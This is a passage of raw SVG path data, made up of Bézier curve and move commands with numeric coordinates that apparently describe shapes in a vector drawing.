			c-3.3-2.8-4.6,2.8-7.3,1.4c0,0.6-0.2,1.3,0,1.8c2.3,7.8-0.2,15.5-0.6,23.2c-0.2,3.1-0.4,4.7,3,5.2c0.6,0.1,1.1,0.9,1.7,1.3
			c-0.8,0.3-1.6,0.9-2.4,0.9C703.5,339.4,700.2,339.3,696.8,339.3z M167.4,51.8c0-0.3,0-0.5,0-0.8c5.3,0,10.6-0.2,15.8,0
			c5.2,0.2,8.3-2.4,7.9-7.7c-0.6-7.7-2.2-15.4-1.6-23c0.5-6.3-2.2-5.6-6.3-5.2c-6.9,0.7-13.9,1.3-20.9,1.7c-8,0.4-16.1,0.4-24.1,0.6
			c-1.2,0-2.3-0.2-3.5-0.1c-2.8,0-5.7-0.5-8.3,0.3c-1.7,0.5-4.2,2.7-4.2,4.2c-0.1,7.9,0.4,15.9,0.7,23.8c0,1.1,0.4,2.9,0.9,3
			c5.3,1.1,10.6,2.2,16,2.7c2,0.2,4.2-1.3,6.2-1.2C153.2,50.5,160.3,51.2,167.4,51.8z M192.4,324.4c-0.3,0-0.5,0.1-0.8,0.1
			c0,0.3,0,0.7,0.1,1c1,4.3-2.8,11,5.8,11.5c0.3,0,0.5,0.4,0.8,0.6c1.2,0.7,2.5,1.8,3.8,1.9c7,0.2,14,0.6,20.9,0.1
			c9.1-0.6,18.2-2.2,27.4-2.9c3.4-0.3,5-1.2,5.3-4.7c0.6-8,1.5-16.1,2.1-24.1c0.1-0.9-1.2-2.6-2-2.7c-9.1-0.9-18.2-1.7-27.3-2.1
			c-9.6-0.4-19.2-0.4-28.8-0.5c-2.3,0-4.8-0.7-6.7,0.1c-1.6,0.7-3.6,3.2-3.5,4.7C190,313,191.3,318.7,192.4,324.4z M438.8,302.7
			C438.8,302.7,438.8,302.7,438.8,302.7c-3.1,0-6.3,0.1-9.4,0c-8.5-0.3-12,2.9-12,11.4c0,4.6,0.1,9.2,0.7,13.7
			c0.3,2.2,1.5,5.4,3.1,6.1c5,2,9.9,6,16,3.4c0.7-0.3,1.6,0,2.4,0c9.9,0.7,19.8,1.5,29.8,2.1c3,0.2,6-0.1,9-0.2
			c3-0.1,3.5-2.1,3.3-4.5c-0.1-1.2-0.7-2.5-0.6-3.6c0.2-1.4,1.4-2.7,1.5-4c0.5-5.9,0.7-11.9,1-17.8c0.2-3.4-0.7-6.1-4.7-6
			c-6.6,0.2-13.1,0.5-19.7,0.8c-0.2,0-0.7,1.3-0.5,1.6c0.9,0.9,1.9,1.7,2.9,2.4c0.7,0.5,1.5,0.8,2.2,1.1c-0.9,0.6-2,1.8-2.7,1.6
			c-1.4-0.4-3.4-1.4-3.7-2.5c-1.4-6.3-6.4-5.2-10.7-5.6C444.1,302.5,441.5,302.7,438.8,302.7z M317.9,136.5c7.8,0.4,9.2-2.1,5.9-9.3
			c-1.5-3.2-2.7-6.4,0.4-10.1c2.8-3.3,1-7.5-0.7-11.3c-1.4-3.1-3.3-3.9-6.8-3.8c-17.3,0.5-34.6,0.6-51.8,0.6c-3.9,0-5.2,2.1-5.3,5.1
			c-0.1,7.1,0.4,14.2,0.4,21.4c0,7.9,7.2,6.3,11.3,8.7c0.4,0.2,0.8,0.5,1.3,0.7c0.1,0,0.4-0.1,0.4-0.2c1.5-5.1,6.1-2.9,8.8-2.9
			C293.9,135.2,305.9,136,317.9,136.5z M93.3,135.8c0-0.1,0-0.3,0.1-0.4c2.6-0.2,5.3-0.2,7.9-0.5c7.4-0.9,8.5-1.6,9.1-9
			c0.6-7.3,0.3-14.7,0.2-22.1c0-3.1-2.3-3-4.7-3c-12.9,0-25.9,0-38.8-0.1c-5.9,0-11.9-0.2-17.8-0.4c-3.1-0.1-5.3,0.3-3.4,4.4
			c0.9,1.9,0.9,4.2,1,6.3c0.2,5.6,0.3,11.3,0.3,16.9c0,3.8,2.3,6.1,5.4,5.6c7.6-1,14.4,3.8,22.5,1.5
			C80.7,133.5,87.3,135.4,93.3,135.8z M378.8,466.1c0,0.1,0,0.2,0,0.3c-8.1,0-16.2,0-24.3,0c-6.6,0-11.2,4.7-11.3,11.3
			c-0.1,6.4-0.8,12.8-1,19.2c-0.1,2.2,0.1,4.4,3.6,4.5c2.9,0.1,5.8,1.4,8.8,2c0.7,0.1,1.7,0,2.3-0.5c0.3-0.2,0.3-1.7,0-1.9
			c-2.9-1.9,0.2-3.4,0.8-3.4c5.6,0.5,11.6-4.8,17,0.7c0.3,0.3,1.4,0.2,1.8-0.1c3.9-3.1,7.9-4.6,12.6-1.6c0.5,0.3,1.2,0.1,1.9,0.1
			c3.2,0,6.4-0.5,9.4,0.1c5.2,1.1,10.6-2.6,10.8-8c0.1-4.4-0.6-9.1,0.6-13.2c1.2-4.1,1-6.3-3.1-7.8c-0.7-0.3-1.2-1-1.8-1.6
			c0.7-0.3,1.5-0.7,2.3-0.8c0.9-0.2,1.9-0.2,2.8-0.2c-1.1-0.5-2.2-1.3-3.4-1.4c-9.1-0.3-18.3-0.5-27.4-0.6c-7.5-0.1-14.9,0-22.4,0
			c0,0.4,0,0.9,0,1.3C365.4,465.1,372.1,465.6,378.8,466.1z M93,419.4c0-0.2,0-0.5,0-0.7c7.6,0,15.3,0.1,22.9,0
			c3.2-0.1,5.7-0.8,4.9-5.3c-0.9-5.5-1.4-11.2-1.2-16.8c0.4-9.9,0.7-10.1-8.6-10.2c-12.6-0.1-25.3,0.4-37.9,0.4
			c-4.9,0-9.9-0.4-14.8-1c-2.4-0.3-3.5,0-3.2,2.7c0.1,0.8-0.2,1.6-0.2,2.5c-0.2,5.9-0.6,11.9-0.4,17.8c0.1,2.6,3.5,5.2,0,7.8
			c-0.1,0.1,0.4,1.5,0.8,1.6c1.6,0.5,3.2,1,4.8,1.1C71.1,419.4,82,419.4,93,419.4z M392.2,51.4c0.1-0.3,0.1-0.6,0.2-0.9
			c-0.7-0.3-1.4-0.5-2.1-0.9c-0.7-0.4-1.4-0.9-2.1-1.3c0.8-0.3,1.9-1.1,2.5-0.8c3.5,1.8,7-0.4,10.2,0.1c4.1,0.7,5.4-0.5,5.3-4.3
			c-0.2-3.5-0.4-6.9-0.4-10.4c0-0.4,1.3-1,2-1.2c0.4-0.1,0.9,0.6,1.4,1c0.5-0.8,0.9-1.7,1.4-2.5c-0.7-0.2-1.4-0.7-2-0.6
			c-2.7,0.4-2.7-1.4-1.5-2.5c2.5-2.2,0.3-3.6,0-5.5c-0.7-4.2-2.6-3.2-5.1-1.9c-0.4,0.2-1.2-0.6-1.8-0.6c-10.5-1.2-20.9-2.9-31.4-3.3
			c-5.9-0.3-11.9,1.4-17.9,2.3c-0.9,0.1-1.8,0.6-2.8,0.8c-1.3,0.3-2.5,0.5-3.8,0.7c-0.2-1.1-0.3-2.3-0.6-3.4
			c-0.1-0.5-0.2-1.3-0.6-1.4c-2-0.7-3.3-1.8-2.8,2.2c1,8.1,0.8,16.3,1.1,24.5c0,1.1,0.2,2.7-0.4,3.4c-4,4.5-0.1,3.1,2.2,3.1
			c3.9,0.1,8.4-1.4,10.3,4.2c0.2,0.7,3.6,0.4,5.5,0.2c0.9-0.1,1.6-0.8,2.5-1.3c-1.1-0.5-2.2-1-3.3-1.6c-0.5-0.3-1-0.8-1.4-1.2
			c0.5-0.3,0.9-1,1.4-1c2.9-0.2,5.9-0.4,8.8-0.2c2.3,0.1,4.7,0.8,7,1.2c-2.5,0.3-5,0.6-7.6,1c0,0.2,0,0.5,0,0.7
			C375.1,50.4,383.7,50.9,392.2,51.4z M431,388c0-0.1,0-0.2,0-0.3c-1.8-0.1-3.9-0.8-5.4-0.2c-2,0.8-4.9,2.7-5,4.2
			c-0.2,6,0.6,12.1,0.9,18.1c0.1,1.3,0.5,3-0.1,3.8c-2.7,3.5,0,4.8,2.4,5.8c1.9,0.8,4.2,1.3,6.3,1.3c14.8,0,29.5,0.1,44.3-0.3
			c3.3-0.1,6.7-2.6,9.9-2.4c8.9,0.5,0.1-5.7,3-7.4c0.6-0.3,0.8-1.4,1-2.2c0.3-1.4,0.5-2.9,0.5-4.4c-0.2-4.9-0.7-9.8-0.6-14.7
			c0.1-2.8-0.9-3.4-3.3-3.5c-6.8-0.2-12.4,2.8-17.8,6.5c-1.6,1.1-4.1,2.6-4.1,3.9c0,3.7-1.6,1.3-2.1,0.7c-1.1-1.4-1.8-3.2-3-4.5
			c-1.5-1.6-3.1-3.6-5-4.2c-3.1-1-6.4-1.5-9.7-1.5C439.1,386.9,435.1,387.6,431,388z M203.6,87c-0.8,4.2,1.1,5.6,5,5.5
			c1.8,0,3.8,1.2,5.3,0.7c4.2-1.4,10.2,4,12.8-3.4c0.1-0.4,1.9-0.1,2.8-0.4c3.1-1,5.5-2.3,5.4-6.4c0-5.8,0.5-11.5,1.1-17.3
			c0.4-4.6-1.9-6.8-6.5-6.5c-4.9,0.3-9.8-0.1-14.7,0c-0.8,0-2.2,1.3-2.2,1.8c0.4,2.9-1.1,5-3.8,4c-3.8-1.3-4.1-1.5-3.7,3.1
			C205.7,74.3,204.2,80.7,203.6,87z M484.4,90.4c0.1,0.3,0.1,0.6,0.2,0.9c2.3-0.7,4.5-1.5,6.8-2.2c-0.6-1.5-0.8-3.8-1.9-4.4
			c-2.7-1.3-1.1-1.6,0.2-1.9c3.2-0.6,4.3-2.1,3.9-5.6c-0.4-3.3,0.2-6.8,0.6-10.2c0.4-3.2,0.2-4.1-2.4-4.7c-2.5-0.6-5.1-1.2-7.7-1.4
			c-5.8-0.5-11.7-0.6-17.5-1.1c-2.7-0.2-5.4-0.9-8.2-1.3c-0.4,2.7-0.8,5.4-1.3,8.1c-0.6,3.1,0.6,5.5,3.5,6.2
			c3.4,0.8,1.4,1.8,0.7,3.2c-0.9,1.7-1.3,3.6-1.9,5.3c1.9,0.2,3.9,0.5,5.8,0.5c2.5,0.1,5.9-1,7.4,0.2c2.6,2.1,4.6,1.9,7.3,1.1
			c0.7-0.2,2.1,0.2,2.4,0.8c1.7,2.8-0.1,3.6-2.4,3.5c-3-0.1-6-0.6-9-0.7c-4.2-0.2-8.5-0.1-12.7-0.2c-0.6,0-1.7-0.5-1.9-0.3
			c-0.8,1.2-1.4,2.5-2,3.8c0.7,0.3,1.3,0.9,2,0.9c2.4-0.1,4.8-0.7,7.2-0.7C470.6,90.3,477.5,90.4,484.4,90.4z M336.8,178.5
			c0,0.4,0,0.7,0,1.1c31.6,0,63.2,0,94.8,0c0-0.4,0-0.7,0-1.1C400,178.5,368.4,178.5,336.8,178.5z M441.8,13.1c0-0.8,0-1.5,0.1-2.3
			c-15,0-30,0-45,0.1c-1,0-2.1,1.3-3.1,2.2c-0.6,0.5-0.9,1.3-1.4,1.9c0.8-0.1,1.5-0.1,2.2-0.3c1.7-0.5,3.3-1.5,5-1.5
			C413.7,13.1,427.8,13.1,441.8,13.1z M472.2,464.9c-1.8-0.4-2.6-0.7-3.3-0.7c-16.4-0.2-32.8-0.3-49.2-0.4c-0.7,0-1.3,0.6-2,1
			c0.6,0.3,1.3,1,1.9,1c6.5-0.2,12.9-0.7,19.4-0.8C449.7,464.8,460.4,464.9,472.2,464.9z M447.9,461.2c0-0.5,0-0.9,0-1.4
			c-4.5-0.4-9-1.1-13.5-1.2c-5.6-0.2-11.3,0-16.9,0c-0.7,0-1.4,0.5-2.1,0.8c0.7,0.5,1.4,1.3,2.2,1.4c2.8,0.3,5.6,0.3,8.4,0.3
			C433.3,461.2,440.6,461.2,447.9,461.2z M483.4,424.6c13.2,0,25,0,36.7,0c1.1,0,2.1-0.2,3.2-0.4c-1.1-0.5-2.3-1.4-3.4-1.4
			c-7.1-0.1-14.3-0.2-21.5,0C493.9,423,489.3,423.9,483.4,424.6z M590.2,52.9c0-0.5,0.1-1,0.1-1.5c-11.1,0-22.2,0-33.4,0
			c0,0.5,0,1,0,1.5C568,52.9,579.1,52.9,590.2,52.9z M194,487.4c0.7-0.5,1.6-0.9,2-1.5c0.5-0.9,0.5-2,0.8-2.9c-0.8,0-1.6,0.1-2.4,0
			c-2.2-0.4-4.5-0.8-6.7-1.4c-1.7-0.5-3.3-1.5-5-1.9c-0.6-0.1-1.4,1.2-2.1,1.8c0.5,0.4,1.1,0.9,1.7,1.1c1.1,0.4,2.3,0.7,3.4,1.1
			C188.5,484.9,191.1,486.1,194,487.4z M631.9,465.9c0.1-0.3,0.1-0.5,0.2-0.8c-4.3,0-8.6-0.3-12.9,0.1c-3.7,0.3-7.3,1.1-10.9,2
			c-1.2,0.3-2.1,1.4-3.2,2.2c0.3,0.3,0.7,0.9,1,0.9c1.6-0.2,3.2-0.5,4.6-1c0.9-0.3,1.4-1.9,2.2-2
			C619.2,466.6,625.5,466.2,631.9,465.9z M275.8,18.9c-0.1,0.2-0.2,0.5-0.3,0.7c-0.3,0-0.7,0-1,0c-3.1-0.5-5.1,1.1-4.8,4
			c0.4,3.6,2.9,0.9,4.6,0.9c0.5,0,1.1,0.2,1.5,0c1.5-1,2.9-2.2,4.4-3.3C278.7,20.4,277.2,19.6,275.8,18.9z M170,138.1
			c0,0.1,0,0.1,0,0.2c3.3-0.1,6.6-0.3,9.9-0.5c0.7,0,1.4-0.4,2.1-0.6c-0.7-0.3-1.4-0.9-2.2-0.9c-7.6,0-15.2,0.1-22.8,0.2
			c-0.6,0-1.2,0.3-1.8,0.5c0.6,0.4,1.2,1.1,1.8,1.1C161.4,138.2,165.7,138.1,170,138.1z M430,383.5c-0.1-0.2-0.1-0.5-0.2-0.7
			c-14,0-28.1,0-42.1,0c0,0.2,0,0.5,0,0.7C401.9,383.5,416,383.5,430,383.5z M393.2,55.6c0.1-0.4,0.1-0.9,0.2-1.3
			c-9.2-0.6-18.3-1.2-27.5-1.8c0,0.4-0.1,0.8-0.1,1.3C374.9,54.3,384.1,54.9,393.2,55.6z M11.7,140.8c0,0.5,0.1,1,0.1,1.5
			c8.2,0,16.4,0,24.6,0c1.6,0,3.3-0.6,4.9-0.9c-1.5-0.1-3-0.2-4.6-0.3c-0.5,0-1-0.3-1.5-0.3C27.4,140.8,19.6,140.8,11.7,140.8z
			 M779.1,507.9c3.5-0.3,6.8-0.5,10.1-0.9c0.7-0.1,1.3-0.4,2-0.6c-0.7-0.5-1.4-1.3-2-1.3c-5.6,0.4-11.2,0.9-16.8,1.4
			c-0.6,0.1-1.2,0.6-1.7,0.8c0.7,0.2,1.4,0.5,2.1,0.5C775,508,777.1,507.9,779.1,507.9z M236.5,466.3c0-0.5,0-1,0-1.5
			c-7,0-14.1,0-21.1,0c0,0.5,0,1,0,1.5C222.4,466.3,229.5,466.3,236.5,466.3z M733.4,424.6c0-0.3,0-0.7,0-1
			c-6.5-0.3-13.1-0.5-19.6-0.7c-0.6,0-1.1,0.9-1.7,1.4c0.4,0.1,0.8,0.3,1.2,0.3C720,424.6,726.7,424.6,733.4,424.6z M646.3,297.5
			c0,0.2-0.1,0.3-0.1,0.5c8.7,0,17.4,0,26.1,0c0.3,0,0.7-0.4,1-0.7c-0.7-0.3-1.4-0.8-2.1-0.7c-4.6,0.2-9.1,0.7-13.7,0.9
			C653.8,297.7,650,297.5,646.3,297.5z M512.9,383.6c0,0.3,0,0.6,0,1c8.3,0,16.7,0,25,0c0-0.3,0-0.6,0-1
			C529.6,383.6,521.3,383.6,512.9,383.6z M684.2,424.5c0-0.3,0-0.5,0-0.8c-5.2,0-10.4,0-15.5,0c-0.7,0-1.5,0.5-2.2,0.8
			c0.7,0.4,1.5,1.2,2.2,1.1C673.9,425.4,679,424.9,684.2,424.5z M382.6,341c-6.9,0-12.8-0.1-18.7,0.1c-1.1,0-2.1,1.1-3.1,1.6
			c0.8,0.1,1.7,0.3,2.5,0.2C369.3,342.3,375.4,341.7,382.6,341z M124.7,298.4c0,0.4,0.1,0.8,0.1,1.1c5.9-0.3,11.9-0.7,17.8-1
			c0-0.1,0-0.1-0.1-0.2C136.6,298.4,130.6,298.4,124.7,298.4z M682.9,507c2.2-0.4,4.3-0.8,6.5-1.2c-2.1-0.4-4.3-1-6.4-1
			c-2.1,0.1-4.2,0.8-6.3,1.3C678.7,506.4,680.8,506.7,682.9,507z M150.8,137.4c-0.1-0.3-0.1-0.6-0.2-0.8c-4.7-0.2-9.5-0.5-14.2-0.7
			c-0.6,0-1.2,0.3-1.7,0.5c0.6,0.3,1.2,0.9,1.9,0.9C141.2,137.4,146,137.4,150.8,137.4z M400.4,499.7c0-0.4,0-0.7-0.1-1.1
			c-5.7,0.3-11.3,0.6-17,0.9c0,0.4,0,0.8,0.1,1.1C389.1,500.4,394.7,500,400.4,499.7z M446.4,179.2c0,0.2-0.1,0.5-0.1,0.7
			c4.4,0,8.7,0,13.1,0c0-0.2,0-0.5,0-0.7C455.1,179.2,450.8,179.2,446.4,179.2z M645.2,53.1c0.1-0.2,0.1-0.4,0.2-0.6
			c0.7,0,1.3,0,2,0c0.8-0.1,1.6-0.2,2.4-0.4c-0.7-0.4-1.5-0.8-2.3-1.2c-0.6-0.3-1.2-0.8-1.8-0.8c-1.9-0.1-3.8,0-5.7,0
			c0,0-0.2,0.8-0.1,0.9C641.7,51.7,643.4,52.4,645.2,53.1z M209.2,222.4c0-0.5,0-1,0-1.6c-5.8,0.3-11.7,0.5-17.5,0.8
			c0,0.3,0,0.5,0,0.8C197.5,222.4,203.4,222.4,209.2,222.4z M485,301.6c-5-3.1-9.1-1.8-13.3-1.2c0,0.4,0,0.8,0,1.2
			C475.8,301.6,480,301.6,485,301.6z M165.3,491.9c3.1,1.3,4.9,2.3,6.9,2.9c0.5,0.2,1.4-0.8,2-1.2c-1.8-1.3-3.6-2.7-5.5-3.8
			C168.4,489.5,167.4,490.5,165.3,491.9z M329,426.8c-1-0.5-1.5-1-2-0.9c-2.4,0.1-4.8,0.2-7.2,0.4c-0.3,0-0.6,0.6-0.8,1
			c0.5,0.4,1,1.1,1.5,1.1c1.8,0.2,3.6,0.2,5.4,0.1C326.7,428.4,327.5,427.6,329,426.8z M768.1,95.4c-0.1,0.2-0.3,0.4-0.4,0.6
			c5.2,0,10.4,0,15.6,0c0.4,0,0.7-0.5,1.1-0.8c-0.5-0.2-1.1-0.7-1.6-0.7C778,94.8,773.1,95.1,768.1,95.4z M124.9,139.5
			c0,0.4,0.1,0.7,0.1,1.1c5.6,0,11.3,0,16.9,0c0-0.4,0-0.7,0-1.1C136.3,139.5,130.6,139.5,124.9,139.5z M459.8,13.4
			c0-0.2-0.1-0.5-0.1-0.7c-3.3-0.3-6.5-0.6-9.8-0.8c-0.5,0-1,0.5-1.5,0.8c0.5,0.2,1,0.7,1.5,0.7C453.3,13.4,456.5,13.4,459.8,13.4z
			 M77.4,182.3c0-0.2,0-0.4,0-0.6c-5.3,0-10.5,0-15.8,0c0,0.2,0,0.4,0,0.6C66.9,182.3,72.1,182.3,77.4,182.3z M387.7,300.6
			c0.1-0.2,0.1-0.3,0.2-0.5c-4.8,0-9.6,0-14.3,0c0,0.2,0,0.3,0,0.5C378.3,300.6,383,300.6,387.7,300.6z M596.8,424.2
			c0,0.5,0,1,0,1.5c2.7-0.3,5.3-0.5,8-0.8c-0.1-0.2-0.3-0.7-0.4-0.7C601.8,424.2,599.3,424.2,596.8,424.2z M98.8,181.8
			c0,0.2,0,0.3,0,0.5c3.4,0.2,6.8,0.3,10.3,0.5c0-0.3,0-0.6,0-1C105.7,181.8,102.3,181.8,98.8,181.8z M473.2,182.4
			c1-0.7,2-1.3,2.9-2c-0.7-0.6-1.6-1.7-2.1-1.6c-1.2,0.2-2.2,1.2-3.2,1.8C471.4,181.2,472.1,181.6,473.2,182.4z M154.7,341.8
			c-0.2,0.1-1.8,0.4-3.3,0.7c1.4,0.1,2.9,0.2,4.3,0.3c0.3,0,0.7,0.2,1,0.1c1.3-0.1,2.6-0.3,3.9-0.5c-1.2-0.2-2.4-0.4-3.6-0.6
			C156.6,341.8,156.3,341.8,154.7,341.8z M437.9,139.8c1.2-0.4,2.2-0.8,3.2-1.2c-1.3-0.4-2.6-1.1-3.9-1.2c-0.9-0.1-1.8,0.6-2.7,1
			C435.6,138.9,436.8,139.3,437.9,139.8z M169.4,140.7c0,0.2,0,0.3,0,0.5c4.3,0,8.6,0,13,0c0-0.2,0-0.3,0-0.5
			C178,140.7,173.7,140.7,169.4,140.7z M484.3,139.4c0,0.3,0,0.5,0,0.8c3,0,6,0,9,0c0-0.3,0-0.5,0-0.8
			C490.3,139.4,487.3,139.4,484.3,139.4z M408.5,300.3c0-0.1,0-0.2,0-0.3c-3.4,0-6.7,0-10.1,0c0,0.1,0,0.2,0,0.3
			C401.8,300.3,405.1,300.3,408.5,300.3z M505.6,341.8c0,0.2,0,0.4,0,0.6c3,0,5.9,0,8.9,0c0-0.3,0-0.7-0.1-1
			C511.5,341.6,508.5,341.7,505.6,341.8z M765.7,10c0-0.4-0.1-0.8-0.1-1.2c-2,0.1-4,0.3-6,0.5c-0.1,0-0.1,0.5-0.2,0.8
			c1.9,0,3.9,0.1,5.8,0.1C765.3,10.1,765.5,10,765.7,10z M291.7,13.7c-0.1,0.4-0.2,0.7-0.2,1.1c3.1-0.2,6.2-0.3,9.4-0.5
			c0-0.2,0-0.4,0-0.6C297.7,13.7,294.7,13.7,291.7,13.7z M9.7,451.9c-1.3,0.7-2.4,1.4-3.6,2c0.4,0.2,1,0.7,1.3,0.6
			c1.4-0.4,2.8-0.9,4.1-1.4C11.1,452.7,10.5,452.4,9.7,451.9z M574.6,482.9c-0.1,0-0.3,0-0.4,0c0,3.2,0,6.4,0,9.6c0.1,0,0.3,0,0.4,0
			C574.6,489.2,574.6,486.1,574.6,482.9z M154.5,382.8c0.1,0.3,0.1,0.6,0.2,0.8c2.1,0,4.2,0,6.3,0c0.6,0,1.1-0.3,1.6-0.5
			c-0.5-0.3-1-0.9-1.5-0.9C158.9,382.3,156.7,382.6,154.5,382.8z M539.5,53c0,0.1,0.1,0.3,0.1,0.4c2.9-0.2,5.8-0.3,8.7-0.5
			C545.4,53,542.4,53,539.5,53z M326.8,474.6c-0.9-1.6-1.3-2.2-1.6-2.8c-0.5,0.6-1.3,1.1-1.3,1.7c0,0.6,0.5,1.6,1.1,1.9
			C325.3,475.5,326.1,474.8,326.8,474.6z M551.2,465.7c0-0.4,0.1-0.8,0.1-1.1c-2,0.1-4,0.2-6,0.3c0,0.3,0.1,0.8,0.1,0.8
			C547.3,465.7,549.3,465.7,551.2,465.7z M334.1,183.1c0,0.1,0,0.3,0,0.4c1.9-0.2,3.8-0.3,5.8-0.5c-0.1-0.3-0.2-0.8-0.3-0.8
			C337.8,182.5,336,182.8,334.1,183.1z M36.5,224.5c1.2-0.2,2.3-0.4,3.4-0.6c-1-0.4-2-1.2-3-1.2c-0.9,0.1-1.8,1-2.7,1.6
			C35,224.3,35.8,224.4,36.5,224.5z M162,262.6c1-0.3,2-0.6,2.9-0.9c-0.7-0.3-1.4-1-2-0.9c-1,0.2-2,0.8-3,1.3
			C160.7,262.2,161.3,262.4,162,262.6z M410.4,497.7c-1.8-0.3-2.4-0.6-2.8-0.4c-1.1,0.6-2.1,1.3-3.2,2c0.7,0.1,1.5,0.5,2.2,0.3
			C407.5,499.4,408.4,498.7,410.4,497.7z M251.3,300.5c0-0.3,0-0.5,0-0.8c-2.2,0.2-4.3,0.5-6.5,0.7c0,0,0,0.3,0,0.4
			c2,0,4.1,0,6.1-0.1C251,300.7,251.1,300.6,251.3,300.5z M446.8,138.5c0,0.2,0,0.4,0,0.6c2.1,0,4.3,0,6.4,0c0-0.2,0-0.4,0-0.6
			C451,138.5,448.9,138.5,446.8,138.5z M750.4,51.1c0-0.2,0-0.4,0-0.6c-2.3,0.3-4.7,0.6-7,0.9C745.7,51.3,748,51.2,750.4,51.1z
			 M468.1,342.5c0-0.1,0.1-0.3,0.1-0.4c-2.2,0-4.4,0-6.5,0c0,0.1,0,0.3,0,0.4C463.8,342.5,466,342.5,468.1,342.5z M449.6,499.4
			c0,0.4,0.1,0.7,0.1,1.1c1.4-0.1,2.7-0.1,4.1-0.2c0-0.3,0-0.8-0.1-0.8C452.3,499.4,451,499.4,449.6,499.4z M263.3,305.7
			c-0.6,0.8-1,1.3-1.4,1.8c0.7,0.4,1.3,1,2,1c0.4,0,0.9-0.8,1.3-1.3C264.6,306.8,264.1,306.4,263.3,305.7z M88.2,247.6
			c-0.4,1-1,1.7-0.8,2.1c0.3,0.8,1,1.5,1.6,2.1c0,0,1.2-0.8,1.2-0.9C89.7,249.9,89.1,249,88.2,247.6z M739,57
			c1.3-0.4,2.3-0.8,3.3-1.1c-0.8-0.4-1.7-1.1-2.5-1.1c-0.9,0-1.7,0.7-2.5,1.1C737.9,56.3,738.5,56.6,739,57z M627.1,424.2
			c0-0.4-0.1-0.7-0.1-1.1c-1.4,0.1-2.8,0.2-4.2,0.3c0.1,0.3,0.2,0.8,0.2,0.8C624.4,424.2,625.8,424.2,627.1,424.2z M525.5,103.5
			c-0.8,0.5-1.5,0.9-2.1,1.3c0.4,0.3,0.9,1,1.2,0.9c0.8-0.2,1.4-0.7,2.2-1C526.4,104.3,526,104,525.5,103.5z M193.9,469.8
			c0.8-0.6,1.4-1,2-1.5c-0.7-0.3-1.4-0.9-2.2-0.9c-0.6-0.1-1.3,0.4-2,0.6C192.4,468.6,193,469.2,193.9,469.8z M623.9,297.5
			c-2-0.4-2.6-0.6-3.1-0.5c-0.5,0.1-0.9,0.6-1.3,0.9c0.4,0.2,0.9,0.5,1.3,0.5C621.4,298.3,621.9,298.1,623.9,297.5z M178.2,299.9
			c0-0.4,0.1-0.8,0.1-1.2c-1.5,0.1-3,0.3-4.5,0.4c-0.1,0-0.1,0.5-0.1,0.8C175.2,299.9,176.7,299.9,178.2,299.9z M369.8,10.6
			c-0.6,0.3-1,0.4-1.4,0.6c0.6,0.3,1.3,0.7,1.9,0.9c0.4,0.1,0.9-0.1,1.4-0.2C371,11.4,370.4,11,369.8,10.6z M136.7,467.6
			c-0.9-0.5-1.3-0.8-1.4-0.7c-1.1,0.6-2.2,1.2-3.3,1.8c0.3,0.4,0.8,1.1,0.9,1C134,469.3,135,468.6,136.7,467.6z M428.2,222.6
			c-0.1,0.4-0.2,0.7-0.2,1.1c1.2,0.3,2.5,0.6,3.7,0.8c0.1,0,0.3-0.7,0.5-1.1C430.9,223.1,429.6,222.9,428.2,222.6z M407.8,183
			c-0.5,0.4-1,0.7-1.4,1c0.7,0.5,1.5,1.1,2.3,1.4c0.2,0.1,0.7-0.6,1.1-1C409.1,184,408.6,183.5,407.8,183z M166.9,483
			c-1-0.2-1.5-0.4-1.8-0.2c-0.7,0.4-1.3,0.9-1.9,1.3c0.4,0.1,0.8,0.5,1.1,0.4C165,484.2,165.6,483.7,166.9,483z M349.4,260
			c0.6-0.7,1.2-1.2,1.2-1.5c-0.1-0.5-0.7-1.3-1.1-1.3c-0.5,0-1.2,0.6-1.3,1.1C348,258.6,348.8,259.1,349.4,260z M218.8,21.9
			c0.5-0.6,0.8-1,1.2-1.4c-0.5-0.3-0.9-0.9-1.4-0.9c-0.4,0-0.8,0.6-1.3,0.9C217.7,20.9,218.1,21.3,218.8,21.9z M599.4,470.7
			c-1.7-0.8-2.3-1.1-3-1.3c-0.4-0.1-0.8,0.1-1.3,0.2c0.5,0.6,0.9,1.3,1.5,1.6C596.9,471.4,597.6,471,599.4,470.7z M308.3,171.6
			c-1.2-1-2-1.6-2.8-2.2c0,0-0.8,0.7-0.7,0.8c0.5,0.8,1,1.6,1.6,2.2C306.5,172.6,307.3,172,308.3,171.6z M159.6,177.5
			c-0.6,0.7-1,1.2-1.4,1.7c0.5,0.4,0.9,1,1.4,1.1c0.3,0.1,1.1-0.6,1.1-1C160.7,178.8,160.1,178.3,159.6,177.5z M486.7,53.1
			c0.5-0.6,0.9-0.9,1.2-1.3c-0.8-0.4-1.6-1-2.4-1.2c-0.5-0.1-1.1,0.3-1.6,0.5C484.8,51.6,485.6,52.3,486.7,53.1z M751,455
			c0.5-0.5,1.1-1,1.7-1.5c-0.3-0.1-0.8-0.5-0.9-0.4c-0.6,0.4-1.1,0.9-1.6,1.4C750.4,454.7,750.7,454.8,751,455z M21.3,448.9
			c0.3,0,0.5,0,0.8,0c0-0.5,0.2-1.1,0.1-1.6c-0.2-0.6-0.6-1.2-0.9-1.8c-0.1,0.4-0.4,0.9-0.4,1.3C20.9,447.5,21.1,448.2,21.3,448.9z
			 M734.4,450.2c-1-0.5-1.7-0.9-2.4-1.1c-0.2,0-0.5,0.6-0.8,0.9c0.7,0.4,1.3,0.9,2,1.2C733.3,451.3,733.7,450.7,734.4,450.2z
			 M326.4,180.1c-0.4-0.2-0.7-0.4-0.9-0.4c-0.7,0-1.4,0.1-2.1,0.1c0.3,0.1,0.6,0.3,0.8,0.3C325,180.2,325.6,180.1,326.4,180.1z
			 M607.2,466.1c-1.3-0.4-1.9-0.8-2.4-0.7c-0.7,0.2-1.3,0.8-1.9,1.2c0.5,0.3,1,0.9,1.5,0.9C605.1,467.4,605.8,466.9,607.2,466.1z
			 M615.8,424.7c0-0.2,0-0.5,0-0.7c-1.2,0.1-2.4,0.3-3.6,0.4c0,0.3,0.1,0.6,0.1,0.9C613.5,425.1,614.6,424.9,615.8,424.7z
			 M507.8,505.7c-0.7-0.2-1.1-0.4-1.5-0.4c-0.5,0.1-0.9,0.4-1.3,0.6c0.4,0.2,0.8,0.6,1.3,0.5C506.6,506.5,507,506.1,507.8,505.7z
			 M263.8,208.4c0.8,0.7,1.3,1.5,1.7,1.4c0.6-0.1,1.2-0.7,1.6-1.3c0.1-0.2-0.6-1.3-0.8-1.3C265.6,207.4,264.9,207.9,263.8,208.4z
